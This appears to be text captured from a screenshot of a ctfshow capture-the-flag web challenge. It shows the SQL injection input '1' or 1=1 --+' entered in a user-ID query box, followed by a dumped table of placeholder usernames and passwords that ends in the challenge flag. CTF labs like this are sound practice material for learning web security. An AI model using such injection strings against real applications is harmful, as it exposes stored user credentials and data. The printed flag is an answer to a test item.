 用户ID 1' or 1=1 --+ 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{b404b8cf-8112-47b2-bbdc-1722f462e7f7}